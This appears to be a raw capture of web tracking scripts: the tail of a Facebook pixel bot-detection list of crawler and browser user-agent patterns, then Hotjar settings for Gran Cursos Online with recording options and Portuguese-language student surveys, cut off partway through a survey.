Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1459353050962300", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1459353050962300", "WebsitePerformance", true);instance.configLoaded("1459353050962300"); }});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.hotjar.com/c/hotjar-994932.js?sv=7
body_size: 13762
content:
window.hjSiteSettings = window.hjSiteSettings || {"site_id":994932,"rec_value":0.0,"state_change_listen_mode":"automatic","record":true,"continuous_capture_enabled":true,"recording_capture_keystrokes":true,"session_capture_console_consent":false,"anonymize_digits":true,"anonymize_emails":true,"suppress_all":false,"suppress_all_on_specific_pages":[],"suppress_text":false,"suppress_location":false,"user_attributes_enabled":true,"legal_name":"Gran Tecnologia e Educação S/A","privacy_policy_url":"https://www.grancursosonline.com.br/politica-de-privacidade","deferred_page_contents":[],"record_targeting_rules":[],"heatmaps":[],"polls":[{"id":1837434,"created_epoch_time":1768421899,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"f219c64a-072d-4f39-aca6-b6acaf230e1c","type":"title-and-description","text":"Queremos garantir que nossa plataforma facilite seu dia a dia. Por isso, queremos saber sua opinião sobre algumas melhorias na sala de aula! Quer compartilhar sua opinião com a gente hoje?","required":true,"next":"byOrder"},{"uuid":"7c85f540-d725-46e0-887a-6e22941cbc6b","type":"single-close-ended","text":"Quanto tempo você utiliza a plataforma do Gran?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 3 meses","comments":false},{"text":"De 4 a 6 meses","comments":false},{"text":"De 7 a 11 messes","comments":false},{"text":"De 1 a 2 anos","comments":false},{"text":"De 3 a 4 anos","comments":false},{"text":"Mais de 4 anos","comments":false}],"next":"byOrder"},{"uuid":"5d9ffd4b-fa86-4437-8619-0a018d56f047","type":"rating-scale-5","text":"Pensando nesta frase: \"A realização de exercícios práticos, logo depois de uma aula, é um método eficaz para a fixação e memorização de novos conteúdos estudados.\" O quanto você concorda com essa afirmação?","required":true,"scaleCount":5,"labels":[{"text":"Discordo totalmente"},{"text":"Concordo totalmente"}],"next":"byOrder"},{"uuid":"886c1c38-5fdf-4d65-b0ba-21eeb91bfb6c","type":"single-close-ended","text":"Ao observar a imagem a seguir o que você entende da funcionalidade “Exercícios de fixação”?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"São exercícios mais densos de provas passadas","comments":false},{"text":"São exercícios rápidos criados para revisar ","comments":false},{"text":"São exercícios que eu terei que criar do zero","comments":false},{"text":"É o caderno de questões","comments":false},{"text":"São perguntas sobre o conteúdo da aula que acabei de assistir","comments":false},{"text":"São atividades rápidas para revisar o que acabei de estudar","comments":false},{"text":"Não entendo o que poderia ser","comments":false}],"next":"byOrder","image_path":"survey-images/34db5d30354f3d2de25b3a5056ffe3fe_d519fde1513f4a7285cc6ef45a0077aa","image_thumbnail_path":"survey-images/9f2491219b10a286dcfc1818c12a9a32_edd647b59ff2405c92c845499e1986c6_t","image_alt":null},{"uuid":"8ac35935-6329-4d5e-ad37-0080035738de","type":"single-close-ended","text":"Agora, ao observar essa segunda imagem, qual sua opinião sobre?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Achei que eram as questões do Gran Questões","comments":false},{"text":"Não gostei do formato ","comments":false},{"text":"Não sabia que seriam feitas por Inteligência Artificial ","comments":false},{"text":"Apenas não entendi como e nem porque utilizar","comments":false},{"text":"Achei interessante, gostaria de explorar mais","comments":false},{"text":"Outro(s) motivo(s)","comments":true}],"next":"byOrder","image_path":"survey-images/82ae50a03e676ebc4cf86ec796e165a5_6f8c9e6e307f4e90acbec9b77e4c5ce2","image_thumbnail_path":"survey-images/69306a5f00969b0092240e75cf50f9e0_3689716995bf46c39f41c840b31da411_t","image_alt":null},{"uuid":"8f47bffb-87c3-46cc-8a03-037fefe9947f","type":"single-close-ended","text":"Pensando nas perguntas anteriores e analisando as imagens, você entende a funcionalidade “Exercícios de fixação” de maneira diferente?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"São exercícios mais densos de provas passadas","comments":false},{"text":"São exercícios rápidos criados para revisar ","comments":false},{"text":"São exercícios que eu terei que criar do zero","comments":false},{"text":"É o caderno de questões","comments":false},{"text":"São atividades rápidas para revisar o que acabei de estudar","comments":false},{"text":"São atividades rápidas para revisar o que acabei de estudar","comments":false},{"text":"Não entendo o que poderia ser","comments":false}],"next":"byOrder","image_path":"survey-images/82ae50a03e676ebc4cf86ec796e165a5_3e3f7f3970df4c319c5d31b6f352a7b4","image_thumbnail_path":"survey-images/69306a5f00969b0092240e75cf50f9e0_3013d9f04ceb4415abe3dbcce7575533_t","image_alt":null},{"uuid":"e0712d05-b99a-4d2f-b5f3-e5025b88c9dc","type":"single-close-ended","text":"Quantos exercícios são ideais para ajudar na fixação de uma aula que você acabou de assistir?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 3 exercícios ","comments":false},{"text":"3 exercícios está suficiente ","comments":false},{"text":"De 3 a 5 exercícios ","comments":false},{"text":"De 5 a 8 exercícios ","comments":false},{"text":"Mais de 8 exercícios","comments":false}],"next":"byOrder"},{"uuid":"fb3797da-edcc-4b92-957b-1a0b472dc244","type":"single-open-ended-multiple-line","text":"Gostaria de comentar algo sobre a funcionalidade “Exercícios de fixação”? ","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos seu tempo!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":5,"persist_condition":"response","targeting_percentage":45,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"starts_with","negate":false,"pattern":"https://www.grancursosonline.com.br/aluno/espaco/meus-cursos","name":null,"rule_type":null}],"uuid":"80d18336-87a6-49ff-8ee9-2e880946f302","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1837373,"created_epoch_time":1768403453,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"ed934903-76c1-4a9f-8c82-4650a85a77df","type":"single-close-ended","text":"Você utiliza o Vade Mecum do Gran?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"nextByAnswer":["question:23245641-f781-4d47-abd2-133393e19f9a","question:433cae33-7e34-4d5d-ba9a-f127b1ebdf7a"],"next":"byAnswer","image_path":"survey-images/141b01a02632e261c64779f4c656ecce_04b3735318cb4d679d5ea0d544ac4de3","image_thumbnail_path":"survey-images/0a02ab507aa11516136a876e5f6336a1_3d4617ef34b04ca0909759ff868f2a0c_t","image_alt":null},{"uuid":"433cae33-7e34-4d5d-ba9a-f127b1ebdf7a","type":"single-close-ended","text":"Por qual motivo não utiliza o Vade Mecum?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não conheço","comments":false},{"text":"Conheço, mas não sei como acessar","comments":false},{"text":"Não localizei","comments":false},{"text":"Não sei como usar ou tive dificuldades","comments":false},{"text":"Não vejo necessidade no momento (seja falta de tempo ou prioridade)","comments":false},{"text":"Outro (especificar)","comments":true}],"next":"question:8129eb2b-0594-46f5-8eec-68d95e8b04f3"},{"uuid":"8129eb2b-0594-46f5-8eec-68d95e8b04f3","type":"email","text":"Possui interesse em conhecer o Vade Mecum? Se sim, deixe o seu e-mail para receber maiores informações.","required":false,"nextIfSkipped":"thankYou","next":"thankYou"},{"uuid":"23245641-f781-4d47-abd2-133393e19f9a","type":"reaction","text":"Qual o seu nível de satisfação com o Vade Mecum?","required":true,"labels":[{"text":"Muito insatisfeito(a)"},{"text":"Muito satisfeito(a)"}],"reaction_style":"star","next":"byOrder"},{"uuid":"8b8c0dfb-adf5-4997-910b-96a6299f8a1f","type":"single-open-ended-multiple-line","text":"Caso deseje, comente sua experiência com o Vade Mecum.","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos por responder a esta pesquisa. Seu feedback é valioso para nós! 🤩"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":15,"persist_condition":"once","targeting_percentage":60,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"starts_with","negate":false,"pattern":"https://www.grancursosonline.com.br/aluno/legislacao-comentada","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null}],"uuid":"07f7f87b-58e2-4858-8baa-460d088030e7","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#0067FF","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1836329,"created_epoch_time":1767897272,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"4f51151c-1cd1-4e78-b086-974e68efb5a6","type":"title-and-description","text":"Queremos garantir que nossa plataforma facilite seu dia a dia. Por isso, de 3 em 3 meses, passamos por aqui para coletar suas percepções. \nQuer compartilhar sua visão com a gente hoje?","required":true,"next":"byOrder"},{"uuid":"ae8a79e2-69ef-4e68-a8af-041dff09a211","type":"reaction","text":"Como está sendo a sua experiência com a plataforma do Gerenciador de Estudos?","required":true,"labels":[{"text":"Muito ruim"},{"text":"Muito boa"}],"nextByAnswer":["question:50967fb4-8d9c-42c4-a2f9-39080c0a8184","question:50967fb4-8d9c-42c4-a2f9-39080c0a8184","question:9c201c2c-c866-4127-acba-2767416f147f"],"next":"byAnswer","reaction_style":"smiley"},{"uuid":"50967fb4-8d9c-42c4-a2f9-39080c0a8184","type":"multiple-close-ended","text":"O que mais influenciou sua nota em relação a funcionalidades do Gerenciador?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Falta de integração com o Cronograma","comments":false},{"text":"Problemas ou insatisfação com o Ciclo Automático","comments":false},{"text":"Problemas ou insatisfação com o Ciclo Manual","comments":false},{"text":"Problemas ou insatisfação com o Cronômetro","comments":false},{"text":"Falta de alguma funcionalidade ou função específica","comments":false},{"text":"Não tive problemas nas funções do Gerenciador","comments":false},{"text":"Minha experiência com o Gerenciador foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"question:2bec674e-1621-4cb3-bf7a-2690fa4a495c"},{"uuid":"f4e4fd7c-0d21-418c-b831-497c338ffe83","type":"multiple-close-ended","text":"O que mais influenciou sua nota em relação as matérias ou cursos disponíveis?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Falta de cursos no Gerenciador","comments":false},{"text":"Falta de matérias no Gerenciador","comments":false},{"text":"Não encontro o que preciso ou quero dentro da ferramenta","comments":false},{"text":"Falta de poder responder comentários","comments":false},{"text":"Não tive problemas com as matérias ou cursos do Gerenciador","comments":false},{"text":"Minha experiência com as matérias ou cursos do Gerenciador foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"byOrder"},{"uuid":"2bec674e-1621-4cb3-bf7a-2690fa4a495c","type":"multiple-close-ended","text":"Você teve questão/situação técnica ou de entendimento da ferramenta?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Dificuldade de utilizar / Não sei como utilizar","comments":false},{"text":"Excesso de propagandas, publicidades ou pesquisas de satisfação","comments":false},{"text":"Problemas de acesso, lentidão ou erros técnicos","comments":false},{"text":"Problemas com ações específicas (Quais?)","comments":true},{"text":"Não tive problemas técnicos ou de uso da plataforma","comments":false},{"text":"Minha experiência com o uso da plataforma foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"question:4a124480-caca-4b3a-a6b8-83eb4ae3fe0c"},{"uuid":"4a124480-caca-4b3a-a6b8-83eb4ae3fe0c","type":"multiple-close-ended","text":"Houve alguma questão/situação com o suporte ou sua assinatura?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Problemas com pagamento, cobrança indevida ou renovação.","comments":false},{"text":"Tempo de resposta do atendimento ou resolução de dúvidas","comments":false},{"text":"Insatisfação com o modelo de assinatura.","comments":false},{"text":"Falhas na comunicação oficial da empresa","comments":false},{"text":"Insatisfação com o atendimento ao cliente.","comments":false},{"text":"Não tive problemas com suporte ou de assinatura","comments":false},{"text":"Minha experiência com suporte ou assinatura foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"question:744bd6c1-d1ed-4b51-92d9-84415672ee03"},{"uuid":"9c201c2c-c866-4127-acba-2767416f147f","type":"multiple-close-ended","text":"O que mais influenciou sua nota?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Facilidade de uso da plataforma ","comments":false},{"text":"Boas 